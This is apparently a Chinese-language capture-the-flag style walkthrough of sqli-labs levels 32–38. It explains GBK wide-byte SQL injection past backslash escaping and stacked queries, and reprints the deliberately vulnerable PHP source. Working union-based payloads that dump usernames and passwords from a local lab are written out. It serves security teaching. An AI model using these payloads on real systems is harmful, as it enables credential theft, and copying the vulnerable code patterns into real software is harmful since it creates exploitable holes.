Lass32(宽字节注入)
源码
function check_addslashes($string)
{$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslashreturn $string;
}// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);// connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";使用check_addslashes方法里面的preg_replace函数将斜杠,单引号和双引号过滤了,如果输入id=1'会变成id=1\'(在' " \ 等敏感字符前面添加反斜杠),使得引号不起作用。
但是可以注意到,数据库使用了【gbk编码】。这里我们可以采用宽字节注入。
当某字符的大小为一个字节时,称其字符为窄字节。当某字符的大小为两个字节时,称其字符为宽字节。所有英文默认占一个字节,汉字占两个字节。
宽字节注入原理:
常见的宽字节:GB2312,GBK,GB18030,BIG5等这些都是常见的宽字节,实际为2字节。
如果使用了类似于 set names gbk 这样的语句,既MySQL 在使用 GBK 编码的时候,mysql 数据库就会将 Ascii 大于等于128(%df)的字符当作是汉字字符的一部分(当作汉字处理),同时会认为两个字节为一个汉字,例如 %aa%5c 就是一个 汉字。
这种情况下如果我们想去掉sql语句中的一个字节,那么我们在想去的字节前加上一个Ascii 大于等于128(%df)的字节就行了。自己加的字节和想去掉的那个字节会被合起来解析成为汉字。
本题宽字节注入利用:
因为过滤方法主要就是在敏感字符前面添加 反斜杠 \,所以这里想办法干掉反斜杠即可。具体利用的话我们可以用%df 吃掉 \(%5c)
因为urlencode(\') = %5c%27,如果我们在 %5c%27前面添加 %df,形 成%df%5c%27,MySQL 在 GBK 编码方式的时候会将两个字节当做一个汉字,这个时候就把 %df%5c当做是一个汉字,%27(单引号)则作为一个单独的符号在外面,同时也就达到了我们的目的。
http://127.0.0.1/sqli-labs-master/Less-32/?id=-2%ef'union%20select%201,2,group_concat(username,0x3a,password) from users-- +

Lass33
源码
function check_addslashes($string)
{$string= addslashes($string); return $string;
}// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);// connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";addslashes()函数作用是返回在预定义字符之前添加反斜杠的字符串。
本质上与lass32一样。payload相同

Lass34(post+宽字节)
源码
if(isset($_POST['uname']) && isset($_POST['passwd']))
{$uname1=$_POST['uname'];$passwd1=$_POST['passwd'];//echo "username before addslashes is :".$uname1 ."<br>";//echo "Input password before addslashes is : ".$passwd1. "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'User Name:'.$uname1);fwrite($fp,'Password:'.$passwd1."\n");fclose($fp);$uname = addslashes($uname1);$passwd= addslashes($passwd1);//echo "username after addslashes is :".$uname ."<br>";//echo "Input password after addslashes is : ".$passwd; // connectivity mysql_query("SET NAMES gbk");@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";抓包

payload
uname=-1%ef' and 1=2 union select 1,(select group_concat(username,0x3a,password) from users)--+&passwd=1&submit=Submit

Lass35
源码
function check_addslashes($string)
{$string = addslashes($string);return $string;
}// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);// connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";无闭合,数字型注入。用了addslashes()函数作为过滤
?id=-1 union select 1,2,(select group_concat(username,0x3a,password) from users)--+
Lass36
源码
function check_quotes($string)
{$string= mysql_real_escape_string($string); return $string;
}// take the variables
if(isset($_GET['id']))
{
$id=check_quotes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);// connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";过滤函数为mysql_real_escape_string(),作用和addslashes()函数一样。
%ef也可以用�替换
?id=-1%ef'union%20select%201,2,group_concat(username,0x3a,password) from users-- +
or
?id=-1�'union%20select%201,2,group_concat(username,0x3a,password) from users-- +


Lass37
源码
if(isset($_POST['uname']) && isset($_POST['passwd']))
{$uname1=$_POST['uname'];$passwd1=$_POST['passwd'];//echo "username before addslashes is :".$uname1 ."<br>";//echo "Input password before addslashes is : ".$passwd1. "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'User Name:'.$uname1);fwrite($fp,'Password:'.$passwd1."\n");fclose($fp);$uname = mysql_real_escape_string($uname1);$passwd= mysql_real_escape_string($passwd1);//echo "username after addslashes is :".$uname ."<br>";//echo "Input password after addslashes is : ".$passwd; // connectivity mysql_query("SET NAMES gbk");@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";过滤函数是mysql_real_escape_string()。依旧是用\过滤单引号。
uname=-1�' and 1=2 union select 1,(select group_concat(username,0x3a,password) from users)--+&passwd=1&submit=Submit


Lass38(堆叠注入)
源码
if (mysqli_multi_query($con1, $sql))堆叠注入的成因是存在mysqli_multi_query函数,该函数支持多条sql语句同时进行。
堆叠注入:多条命令一起执行。
比如在MySQL中我们知道在输入一个命令之后要用;表示一个指令的输入完成,那么我们就想是否可以在一句指令之后再加上一句指令,就比如 select * from users ; creat/drop table xxxx like users ;这个指令就是在查询users的同时再创建一个名为xxxx的表
堆叠注入原理:
在SQL中,分号(;)是用来表示一条sql语句的结束。我们在分号(;)结束一个sql语句后继续构造下一条语句,就造就了堆叠注入。
union injection(联合注入)和堆叠注入的区别:
union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句
局限性:
并不是每一个环境下都可以执行,可能受到 API 或者数据库引擎。
在 Web 中代码通常只返回一个查询结果,因此,堆叠注入第 二个语句产生错误或者结果只能被忽略
使用堆叠注入前,我们还需要了解数据库的相关信息才可以,如表名、列名等
注:
mysql中点引号( ’ )和反引号( ` )的区别
mysql中 , linux下不区分,windows下区分
区别:
单引号( ' )或双引号主要用于字符串的引用符号
eg:mysql> SELECT 'hello', "hello" ;
反引号( ` )主要用于数据库、表、索引、列和别名用的引用符是[Esc下面的键]
eg:`mysql>SELECT * FROM `table` WHERE `from` = 'abc' ;
http://127.0.0.1/sqli-labs-master/Less-38/?id=-1'and 1=2 union select 1,2,(select group_concat(username,0x3a,password) from users)--+




